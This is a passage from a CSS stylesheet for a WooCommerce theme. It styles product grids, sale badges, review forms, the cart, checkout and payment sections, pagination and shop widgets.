    color: #848484;
}
.woocommerce .product .price ins, 
.woocommerce ul.products li.product .price ins, 
.woocommerce.single  .product .price ins {
    text-decoration: none;
    display: inline-block;
	font-weight: 600;
}
.woocommerce .product .onsale,
.woocommerce ul.products li.product .onsale {
    left: 15px;
    top: 15px;
    color: #fff;
    right: auto;
    min-width: auto;
    display: block;
    overflow: hidden;
    padding: 5px 12px;
    min-height: auto;
    font-weight: 400;
    line-height: initial;
    font-size: 14px;
    border-radius: 0;
	-moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce ul.products li.product .onsale {
	left: 15px;
    top: 22px;
}
.woocommerce ul.products li.product .woo-thumb-wrap {
    position: relative;
	margin-bottom: 15px;
}
.woocommerce ul.products li.product .button, 
.woocommerce ul.products li.product .added_to_cart {
    font-size: 15px;
	line-height: 27px;
    margin: 0 auto;
    padding: 10px 30px;
    z-index: 9;
    -webkit-transition: 0.5s;
    transition: 0.5s;
    text-align: center;
    color: #fff;
	opacity: 0;
    position: absolute;
    left: 0;
    right: 0;
	top: 50%;
    transform: translateY(-50%);
    margin: 0 auto;
    width: 170px;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products li.product .loop-product-wrap:hover .button,
.woocommerce ul.products li.product .loop-product-wrap:hover .added_to_cart {
	opacity: 1;
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
}
.woocommerce ul.products.related-slider li.product .button,
.woocommerce ul.products li.product .button.loading,
.woocommerce ul.products li.product .button.added {
    padding: 10px 30px;
}
.woocommerce ul.products li.product .added_to_cart {
    opacity: 1;
    padding: 10px 15px;
    font-weight: 400;
    font-size: 15px;
	margin-top: 0;
    border-radius: 5px;
	-moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
    color: #fff;
}
.woocommerce button.button, 
.woocommerce .product .button, 
.woocommerce.single .product .button, 
.woocommerce #review_form #respond .form-submit input,
.woocommerce ul.products li.product .loop-product-wrap:hover .added_to_cart {
	font-weight: 400;
    font-size: 14px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    -o-border-radius: 5px;
    -ms-border-radius: 5px;
}
.woocommerce .product .button:hover, 
.woocommerce.single .product .button:hover,
.woocommerce button.button:hover,
.woocommerce #review_form #respond .form-submit input:hover {
	background: #000;
	color: #fff;
}
.woocommerce .woocommerce-ordering {
    margin: 0 10px 1em;
}
.woocommerce .woocommerce-error .button,
.woocommerce .woocommerce-info .button,
.woocommerce .woocommerce-message .button,
.woocommerce-page .woocommerce-error .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-message .button {
	color : #fff;
}
.woocommerce .woocommerce-error .button:hover,
.woocommerce .woocommerce-info .button:hover,
.woocommerce .woocommerce-message .button:hover,
.woocommerce-page .woocommerce-error .button:hover,
.woocommerce-page .woocommerce-info .button:hover,
.woocommerce-page .woocommerce-message .button:hover {
	color : #fff;
}



/* Single */
.product_meta > span {
    padding-right: 15px;
    display: block;
}
.woocommerce.single .product_meta .post-social {
    margin-top: 20px;
}
.single-product .product_meta ul.social-icons > li > a {
    background: #f3f5fe;
}
.single.woocommerce .product .entry-summary .price,
.single.woocommerce .product .entry-summary .woocommerce-product-details__short-description {
    margin-bottom: 15px;
}
.single-product .product_meta {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart {
    margin-bottom: 15px;
}
.woocommerce div.product form.cart .variations select {
    border: 1px solid #eaeaea;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs {
    padding-top: 18px !important;
}
.woocommerce .woocommerce-product-gallery ol.flex-control-thumbs li:last-child {
    margin-right: 0 !important;
}
.woocommerce .woocommerce-tabs {
    padding-top: 30px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs,
.woocommerce div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs {
    padding: 0;
    margin: 0;
    overflow: visible;
}
.woocommerce div.product .woocommerce-tabs ul.tabs::before {
    border: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li {
    text-align: center;
    padding-left: 0;
    padding-right: 0;
    background: transparent;
    border: 0px;
    margin: 0;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {

	padding: 10px 15px;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li.active:before {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page #content div.product .woocommerce-tabs ul.tabs li:before, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:after, 
.woocommerce-page div.product .woocommerce-tabs ul.tabs li:before {
    border: none;
    width: 0;
    height: 0;
}
.woocommerce #content div.product .woocommerce-tabs .panel,
.woocommerce div.product .woocommerce-tabs .panel,
.woocommerce-page #content div.product .woocommerce-tabs .panel,
.woocommerce-page div.product .woocommerce-tabs .panel {
	padding: 30px 25px;
    border: 1px solid #eaeaea;
    margin-top: -1px;
}
.woocommerce-page div.product .woocommerce-tabs .panel > p:last-child {
    margin-bottom: 0;
}
.woocommerce #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page #content div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce-page div.product .woocommerce-tabs ul.tabs li.active a {
    color: #fff;
}
.woocommerce div.product .woocommerce-tabs ul.tabs li a {
    font-weight: 500;
    background: #f3f5fe;
}
.woocommerce-page div.product .woocommerce-tabs .panel table.shop_attributes {
    margin-bottom: 0;
}
.woocommerce table.shop_attributes td {
    padding: 1px 20px;
}
.woocommerce-tabs .panel h2 {
    margin: 0 0 10px;
    font-size: 22px;
    line-height: 30px;
	font-weight: 500;
    color: #000;
}
.woocommerce .related.products h2, .up-sells.upsells.products h2 {
    font-size: 24px;
    line-height: 28px;
    text-align: inherit;
    padding-bottom: 20px;
	color: #000;
}
.woocommerce div.product form.cart .button:focus {
    outline: unset;
}
.woocommerce ul.products li.product .star-rating {
	display: block;
    margin: 7px auto 10px;
    text-align: center;
    margin-bottom: 10px;
}
.woocommerce .star-rating span {
    color: #ffb919;
}
.woocommerce .woocommerce-tabs .woocommerce-Reviews-title {
    margin-bottom: 30px;
}
.woocommerce #reviews #comments ol.commentlist {
    padding-left: 0;
    border-bottom: 1px solid #e0e0e0;
    margin-bottom: 40px;
    padding-bottom: 25px;
}
.woocommerce #reviews #comments ol.commentlist li img.avatar {
    width: 70px;
    border: none;
    background: unset;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text {
    margin: 0 0 0 98px;
    padding: 0;
    border: none;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__author {
    font-size: 16px;
    color: #252525;
}
.woocommerce #reviews #comments ol.commentlist li .comment-text .woocommerce-review__published-date {
    font-size: 13px;
    font-weight: 600;
}
.woocommerce .comment-respond .comment-reply-title {
    font-size: 22px;
    color: #252525;
    font-weight: 600;
}
.woocommerce .comment-respond form {
    margin-top: 15px;
}
.woocommerce #review_form #respond .comment-form p.comment-notes {
    margin-bottom: 22px;
}
.woocommerce #review_form .comment-form-author, 
.woocommerce #review_form .comment-form-email {
    width: 49.8%;
    display: inline-block;
}
.woocommerce #review_form .comment-form-author {
    padding-right: 2%;
}
.woocommerce #review_form .comment-form-author input,
.woocommerce #review_form .comment-form-email input {
    width: 100%;
}
.woocommerce #review_form #respond input {
    border: none;
    border-bottom: 1px solid #c7c7c7;
    padding-left: 0;
}
.woocommerce #review_form #respond input,
.woocommerce #review_form #respond textarea {
    padding: 10px;
    border: 1px solid #eaeaea;
}
.woocommerce #review_form #respond .comment-form-comment {
    margin-bottom: 25px;
}
.woocommerce #review_form .comment-form-author,
.woocommerce #review_form .comment-form-email {
    margin-bottom: 50px !important;
}
.woocommerce div.product form.cart div.quantity,
.woocommerce div.quantity {
    display: block;
}
.woocommerce div.product form.cart div.quantity {
    margin-bottom: 20px;
}
.woocommerce.single .quantity input.input-text.qty {
    margin-right: 0px;
    height: 50px;
    width: 90px;
    display: inline-block;
    vertical-align: middle;
    background: transparent;
    border: 0;
    padding: 0 20px 0 10px;
    font-size: 20px;
    background: #ececec;
    color: #777777;
}
.woocommerce.single .quantity input{
    line-height: 25px;
}
.netube-single-product .page-title-wrap a {
    color: inherit;
}
.up-sells.upsells.products{
    margin-bottom: 50px;
    margin-top: 50px;
}
.single-product.woocommerce div.product .product_title {
    font-size: 25px;
    line-height: 35px;
    margin-bottom: 20px;
}
/* Crt */
.woocommerce-cart .netube-content > .netube-content-inner {
	border-top: 0;
}

/* Woocommerce Grouped Products */
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item {
    margin-bottom: 10px;
    display: block;
}
.woocommerce-grouped-product-list .woocommerce-grouped-product-list-item > * {
    margin-bottom: 10px;
}
.woocommerce-grouped-product-list-item__price p:last-child{
    margin-bottom: 0;
}
/* Woocommerce Sidebar */
.woocommerce .widget_price_filter .ui-slider-horizontal {
    height: 2px;
	margin-bottom: 32px;	
}
.woocommerce .widget_price_filter .ui-slider .ui-slider-handle {
	border: 0px;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    -ms-border-radius: 50%;
    -o-border-radius: 50%;
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    -o-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.08), 0 4px 5px rgba(0, 0, 0, 0.02), 0 12px 10px rgba(0, 0, 0, 0.04), 0 2px 5px rgba(0, 0, 0, 0.05);
    width: 15px;
    height: 15px;
    top: -7px;
    background: #333;
}
.widget_price_filter .price_label {
    font-size: 15px;
    font-weight: 500;
    line-height: 34px;
}
.woocommerce ul.cart_list li, 
.woocommerce ul.product_list_widget li {
    padding: 0 0 13px;
    margin: 13px 0 0;
    min-height: 65px;
}
.woocommerce ul.product_list_widget li {
    border-bottom: 1px solid #eee;
    position: relative;
}
.woocommerce ul.product_list_widget li:last-child {
    border: none;
}
.woocommerce ul.product_list_widget li a {
    color: #7f7f7f;
    font-weight: 500;
    position: relative;
}
.woocommerce ul.cart_list li img,
.woocommerce ul.product_list_widget li img {
    width: 80px;
    float: left;
    margin-right: 10px;
    min-height: 60px;
    margin-left: 0;
}
.product_list_widget .amount {
    font-weight: 500;
}
.woocommerce #respond input#submit.loading::after, 
.woocommerce a.button.loading::after, 
.woocommerce button.button.loading::after, 
.woocommerce input.button.loading::after {
    top: 10px;
    right: 18px;
	font-size: 16px;
}
/* Woocommerce Cart */
.woocommerce table.shop_table {
    margin-bottom: 0;
}
.woocommerce table.shop_table,
.woocommerce-page table.shop_table,
.woocommerce table.shop_table td,
.woocommerce-page table.shop_table td {
    border-color: #e1e1e1;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.woocommerce table.shop_table th,
.woocommerce-page table.shop_table th {
    color: #333;
	padding: 14px 12px;
}
.woocommerce table.shop_table th.product-remove, 
.woocommerce-page table.shop_table th.product-remove {
    padding: 0;
}
.woocommerce .col2-set, .woocommerce-page .col2-set {
    width: 100%;
    margin: 0 -15px;
}	

.woocommerce table.shop_table td.product-thumbnail, .woocommerce-page table.shop_table td.product-thumbnail {
    padding: 15px;
}
.shop_table.cart td.product-name > a {
    color: #333;
}
.shop_table.cart td.product-price .amount,
.shop_table.cart td.product-subtotal .amount {
    font-size: 17px;
    font-weight: 500;
}
.woocommerce #content table.cart a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page #content table.cart a.remove,
.woocommerce-page table.cart a.remove {
    line-height: 30px;
    width: 26px;
    height: 26px;
    float: right;
    color: #999999 !important;
    font-weight: 300;
}
.woocommerce table.cart a.remove:hover {
    color: #fff!important;
}
.woocommerce #content table.cart td.actions .coupon .input-text,
.woocommerce table.cart td.actions .coupon .input-text,
.woocommerce-page #content table.cart td.actions .coupon .input-text,
.woocommerce-page table.cart td.actions .coupon .input-text {
    width: 40%;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -moz-border-radius: 50px;
    -o-border-radius: 50px;
    border: 1px solid #e0e0e0;
    padding: 12px 17px;
    text-align: center;
	line-height: 18px;
   	font-size: 14px;
}
.woocommerce #content table.cart td.actions .coupon,
.woocommerce table.cart td.actions .coupon,
.woocommerce-page #content table.cart td.actions .coupon,
.woocommerce-page table.cart td.actions .coupon {
    width: 50%;
}
.woocommerce #content table.cart td.actions .coupon .button,
.woocommerce table.cart td.actions .coupon .button,
.woocommerce-page #content table.cart td.actions .coupon .button,
.woocommerce-page table.cart td.actions .coupon .button {
    float: left;
	font-size: 14px;
}
.woocommerce-cart table.cart td.actions .coupon .input-text {
    margin: 0 15px 0 0;
}
.woocommerce table.cart td.actions .coupon .input-text::-webkit-input-placeholder {
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-moz-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text::-moz-placeholder {  
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.cart td.actions .coupon .input-text:-ms-input-placeholder { 
   text-transform: uppercase;
   line-height: 18px;
   font-size: 14px;
}
.woocommerce table.shop_table td.product-remove, 
.woocommerce-page table.shop_table td.product-remove {
    padding: 0 15px 0 0;
}
.woocommerce table.shop_table td.product-name {
    font-weight: 600;
}
.woocommerce table.shop_table td.product-thumbnail {
    padding: 0;
}
.woocommerce-shipping-calculator .shipping-calculator-form {
    display: block !important;
}
.woocommerce form .form-row,
.woocommerce-page form .form-row {
    margin-bottom: 15px;
}
.woo-cart-collaterals-container,
.woo-cart-totals-container {
    margin-top: 35px;
}
.shipping label {
    display: inline;
}
.woocommerce table.shop_table_responsive tr td::before,
.woocommerce-page table.shop_table_responsive tr td::before {
    content: none;
}
.woocommerce-page .price_slider_amount .button {
    padding: 8px 30px 8px 30px;
}
.woocommerce .cart-collaterals .cart_totals h2,
.woocommerce-page .cart-collaterals .cross-sells h2 {
    font-size: 25px;
    text-transform: capitalize;
    margin-bottom: 25px;
}

/* Woocommerce Checkout */
.woocommerce-checkout .netube-content > .netube-content-inner {
    border-top: 0;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register {
    background: #fff;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    -ms-border-radius: 0;
}
.zozo-woocommerce-thank-you .order_info {
    margin-top: 20px;
    padding: 30px;
    border: 1px solid #e1e1e1;
}
.woocommerce #order_review table.shop_table thead,
.woocommerce-page #order_review table.shop_table thead,
.woocommerce #order_review .order-total {
    background-color: transparent;
}
.woocommerce-checkout-review-order table.shop_table td:last-child {
    padding-right: 15px;
}
.woocommerce-checkout-review-order table.shop_table th,
.woocommerce-checkout-review-order .woocommerce table.shop_table td {
    padding-left: 15px;
}
.woocommerce-checkout-review-order .shop_table.woocommerce-checkout-review-order-table .cart_item .product-name {
    padding-left: 0;
    color: #000
}
.woocommerce form .form-row label {
    color: #000;
}
.woocommerce-checkout h2, .woocommerce-checkout h3 {
    color: #000;
    margin-bottom: 30px;
}
.woocommerce #order_review .shop_table thead tr th,
.woocommerce #order_review .shop_table .cart_item td {
    padding: 15px;
    background: transparent;

}
#ship-to-different-address .checkbox {
    display: inline-block;
    font-weight: 500;
}
#ship-to-different-address {
    width: 100%;
}
#ship-to-different-address .input-checkbox {
    margin-right: 10px;
}
.woocommerce-shipping-calculator button:focus{
    outline: none;
}
.woocommerce table.shop_table td{
    padding: 15px 20px;	
}
.woocommerce-cart-form table.shop_table td {
    padding: 20px 20px;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}
.select2-drop-active,
.select2-container .select2-choice {
    border-color: transparent;
    padding: 5px 10px;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -webkit-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -moz-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -ms-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
    -o-box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.08), 0 2px 10px 0 rgba(0, 0, 0, 0.06);
}
span.select2-selection.select2-selection--single {
    border: 1px solid #e1e1e1;
    border-radius: 4px;
    height: 40px;
    line-height: 40px;
}
.select2-container--default .select2-selection--single .select2-selection__arrow, .select2-container--default .select2-selection--single .select2-selection__rendered {
    height: 40px;
    line-height: 40px;
}
.woocommerce form .form-row .input-checkbox {
    position: relative;
}
.woocommerce button.button.alt:hover {
    color: #fff !important;
}
.woocommerce-cart .toggle-search-form input.form-control {
    border: 0;
    padding: 0;
}

.payment_methods label {
    font-weight: 600;
    font-size: 13px;
}
.woocommerce-checkout form .form-row label.inline {
    float: left;
    line-height: 40px;
    width: 100%;
}
.woocommerce-checkout .inline > input {
    float: left;
    margin-right: 5px;
}
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
    width: 100%;
}
.woocommerce #order_review table.shop_table,
.woocommerce-page #order_review table.shop_table {
    margin-right: 15px;
    width: 100%;
}
.order-total > th {
    line-height: 26px;
}
.woocommerce-cart-form table td, 
.woocommerce-cart-form table th{
    border:0;
}
.woocommerce-privacy-policy-text p{
    margin-bottom: 15px;
}
.woocommerce #order_review table.shop_table tfoot td,
.woocommerce #order_review table.shop_table tfoot th,
.woocommerce-page #order_review table.shop_table tfoot td,
.woocommerce-page #order_review table.shop_table tfoot th,
.woocommerce #order_review table.shop_table th,
.woocommerce-page #order_review table.shop_table th {
    background: transparent;
    font-size: 16px;
}
.single-sidebar-container .woocommerce-checkout-payment {
    width: 100%;
    float: left;
    margin: 30px 0 0;
}
.woocommerce #payment ul.payment_methods li input,
.woocommerce-page #payment ul.payment_methods li input {
    display: inline-block;
}
.woocommerce-checkout #payment div.payment_box {
    padding: 10px 31px;
}
.payment_box p {
    color: #333;
}
.woocommerce #payment,
.woocommerce-page #payment {
    background: none;
}
.payment_methods.methods {
    border: 1px solid #e3e3e3;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after,
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
    box-shadow: none;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;
    -o-box-shadow: none;
    -ms-box-shadow: none;
    background: #f7f7f7;
    border: none;
    margin: 0;
}
#add_payment_method #payment div.payment_box::before,
.woocommerce-checkout #payment div.payment_box::before {
    content: none;
}
.woocommerce #order_review .payment_methods.methods {
    padding: 0;
}
.woocommerce-checkout #payment .form-row.place-order {
    padding: 20px 0 0;
}
.checkout #payment {
    margin-bottom: 75px;
}
.woocommerce-checkout #payment ul.payment_methods {
    border-color: #e1e1e1;
}
.woocommerce #order_review .payment_methods.methods > li {
    border-bottom: 1px solid #e1e1e1;
    padding: 18px 20px;
}
.woocommerce #order_review .payment_methods.methods > li:last-child {
    border-bottom: 0px;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
    margin-right: 5px;
}
.checkout_coupon .form-row-last {
    text-align: right;
}
.woocommerce-checkout #payment .payment_method_paypal .about_paypal {
    padding-left: 15px;
}
.woocommerce-billing-fields input {
    border: 1px solid #eee;
}
.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1, 
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2 {
    max-width: 48%;
}
.woocommerce-checkout-payment {
    margin-top: 30px;
}
.woocommerce #payment #place_order, .woocommerce-page #payment #place_order {
    float: right;
}
span.woocommerce-input-wrapper {
    width: 100%;
}
.woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text {
	border: 1px solid #e1e1e1;
    padding: 0px 8px;
    border-radius: 4px;
    height: 40px;
    line-height: 40px !important;
}
.woocommerce form .form-row textarea, .woocommerce-page form .form-row textarea {
    height: 100px !important;
    line-height: 100px !important;
    padding: 6px 10px !important;
}
.woocommerce-error, .woocommerce-info, .woocommerce-message {
    padding: 1em 2em 1em 3.5em !important;
}
.woocommerce-message a.button{
    padding: 9px 20px!important;
}
.woocommerce-checkout-review-order .woocommerce-terms-and-conditions-wrapper{
    width: 100%;
}   
.select2-container--default .select2-selection--single .select2-selection__rendered,
.woocommerce-checkout .form-row input,
.woocommerce-shipping-calculator input{
    color: #777;
}
/* Woocommerce Order Received */
.zozo-woocommerce-thank-you .order_info {
    margin: 20px 0 18px;
    padding: 20px 0px;
    border: 1px solid #e1e1e1;
}
.zozo-woocommerce-thank-you .thank-you-title,
.zozo-woocommerce-thank-you h2,
.woo-order-customer-info h2,
.zozo-woocommerce-order-details h2 {
    font-size: 32px;
    line-height: 42px;
}
.zozo-woocommerce-thank-you .thank-you-title {
    margin-bottom: 0;
}
.zozo-woocommerce-thank-you h3.thank-you-text {
    margin-top: 5px;
}
.woocommerce .order_details li {
    border-right: 1px solid #e1e1e1;
    text-transform: capitalize;
    margin: 0px 20px;
}
.woocommerce .order_details li > strong {
    font-size: 16px;
    font-weight: 300;
}
.woocommerce .order_details li.total,
.woocommerce-page .order_details li.total {
    border-right: none;
}
.woocommerce .order_details li.method,
.woocommerce-page .order_details li.method {
    margin-top: 18px;
    width: 100%;
}
.woocommerce table.shop_table.order_details,
.woocommerce-page table.shop_table.order_details {
    padding: 20px;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table thead {
    background: none;
    height: auto;
}
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot td,
.woocommerce-page .zozo-woocommerce-order-details table.shop_table tfoot th,
.woocommerce .zozo-woocommerce-order-details table.shop_table thead th {
    border: none;
    font-weight: 300;
    font-size: 16px;
}
#order_review_heading {
    margin-top: 40px;
}
.woo-cart-totals-container tr th {
    padding-left: 0;
    font-size: 13px;
    line-height: 26px;
}
.woo-cart-totals-container tr td {
    text-align: right;
    padding-right: 0;
    color: #7f7f7f;
}
.woocommerce-account label.woocommerce-form__label.woocommerce-form__label-for-checkbox.inline {
    margin: 12px;
}
/* Woocommerce Pagination */
.woocommerce #content nav.woocommerce-pagination ul,
.woocommerce nav.woocommerce-pagination ul,
.woocommerce-page #content nav.woocommerce-pagination ul,
.woocommerce-page nav.woocommerce-pagination ul {
    border: none;
    margin: 0;
}
.woocommerce #content nav.woocommerce-pagination ul li,
.woocommerce nav.woocommerce-pagination ul li,
.woocommerce-page #content nav.woocommerce-pagination ul li,
.woocommerce-page nav.woocommerce-pagination ul li {
    border: none;
}
.woocommerce nav.woocommerce-pagination ul li a,
.woocommerce nav.woocommerce-pagination ul li span,
.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
	padding: 0;
	color: #333;
	display: inline-block;
	line-height: 50px;
	width: 50px;
	position: relative;
	margin-right: 10px;
	border: 1px solid rgb(236, 236, 236);
	margin-bottom: 10px;
}

.woocommerce nav.woocommerce-pagination ul li a:hover,
.woocommerce nav.woocommerce-pagination ul li a:active,
.woocommerce nav.woocommerce-pagination ul li a:focus,
.woocommerce nav.woocommerce-pagination ul li span.page-numbers.current {
    color: #fff;
}
.woocommerce nav.woocommerce-pagination ul li span.woo-page-prev,
.woocommerce nav.woocommerce-pagination ul li span.woo-page-next {
    font-size: 0;
    padding: 0;
    line-height: 0;
}
.woocommerce .next.page-numbers,
.woocommerce .prev.page-numbers {
    font-size: 0;
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before {
	content: "\e64a";
}
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    content: "\e649";
}
.woocommerce-page nav.woocommerce-pagination ul li a.prev:before, 
.woocommerce-page nav.woocommerce-pagination ul li a.next:before {
    font-family: 'themify';
    font-size: 18px;
    left: 0;
    right: 0;
    margin: 0 auto;
    position: absolute;
}
.woocommerce #content input.button, .woocommerce #respond input#submit, 
.woocommerce a.button, .woocommerce button.button, .woocommerce input.button, 
.woocommerce-page #content input.button, .woocommerce-page #respond input#submit, 
.woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button,
.woocommerce input.button.alt, .woocommerce input.button.disabled, .woocommerce input.button:disabled[disabled],
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    color: #fff;
    padding: 12px 25px;
    text-align: center;
    line-height: 18px;
    font-size: 14px;
    -webkit-border-radius: 50px;
    -ms-border-radius: 50px;
    -moz-border-radius: 50px;
    -o-border-radius: 50px;
    border-radius: 50px;
    font-weight: normal;
    height: auto;
}
.woocommerce button.button:disabled, .woocommerce button.button:disabled[disabled] {
    color: #fff;
    padding: 12px 25px;
}
.woocommerce #content input.button:hover, .woocommerce #respond input#submit:hover, 
.woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, 
.woocommerce-page #content input.button:hover, .woocommerce-page #respond input#submit:hover, 
.woocommerce-page a.button:hover, .woocommerce-page button.button:hover, .woocommerce-page input.button:hover,
.woocommerce input.button.alt:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled[disabled]:hover,
.cart_totals .wc-proceed-to-checkout a.checkout-button:hover, .woocommerce button.button.alt:hover {
	background: #000;
	color: #fff;
}
.cart_totals .wc-proceed-to-checkout a.checkout-button {
    display: block;
    font-size: inherit;
    margin-bottom: 0;
    text-align: -webkit-auto;
    float: left;
}
.cart-collaterals {
    margin-top: 90px;
}
.woocommerce nav.woocommerce-pagination {
     margin-top: 30px;
	 margin-bottom: 30px;
}
/*Woocommerce Widgets*/
.woocommerce .widget-area {
    padding-top: 0;
}
.woocommerce .widget-area .widget {
    margin-bottom: 42px;
}
.woocommerce .widget-area .widget .widget-title:after {
    height: 1px;
    background: #eaeaea;
}
.woocommerce .widget-area .widget:last-child {
    margin-bottom: 0;
}
.woocommerce .widget.zozo_social_widget .widget-title {
    margin: 0;
    padding-bottom: 25px;
}
.woocommerce .footer-middle-wrap .widget-title {
    font-size: 18px;
    line-height: 19px;
}
.woocommerce .widget_product_search input {
    background: #eeeeee;
    border: none;
    font-style: italic;
    font-size: 14px;
    line-height: 45px;
    padding-left: 10px;
    color: rgba(0, 0, 0, 0.6);
    width: 100%;
    padding-right: 112px;
}
.woocommerce .widget_product_search button {
    position: absolute;
    padding: 1px 12px;
    line-height: 45px;
    border: none;
    top: 0;
    right: 0;
    color: #fff;
}
.woocommerce .widget .widget-title, .woocommerce .widget .netube-block-title span {
    margin-bottom: 20px;
}
.woocommerce .widget-area .widget .widget-title:after {
    height: 1px;
    background: #eaeaea;
}
.widget_product_search form.woocommerce-product-search {
    position: relative;
}
.woocommerce .widget_product_search button:focus {
    outline: none;
    box-shadow: none;
}
.woocommerce .widget.widget_product_categories li {
    padding: 0;
}
.woocommerce .widget.widget_product_categories li a {
    color: #888787;
    display: block;
    margin-bottom: 10px;
}
/*Popular Products*/
.woocommerce ul.product_list_widget li a {
    position: relative;
	margin-bottom: 5px;
    font-weight: 500;
    color: #242222;
}
.woocommerce ul.product_list_widget li .star-rating {
	margin-bottom: 4px;
}
.woocommerce .widget.widget_products ins .woocommerce-Price-amount.amount {
    font-weight: 700;
    color: #212121;
    display: block;
    font-size: 18px;
}
/*--------------------------------------------------------------
20. Animation key frames
--------------------------------------------------------------*/
@keyframes blinker { 
    0% { opacity: 1.0; } 
    50% { opacity: 0.3; } 
    100% { opacity: 1.0; } 
}
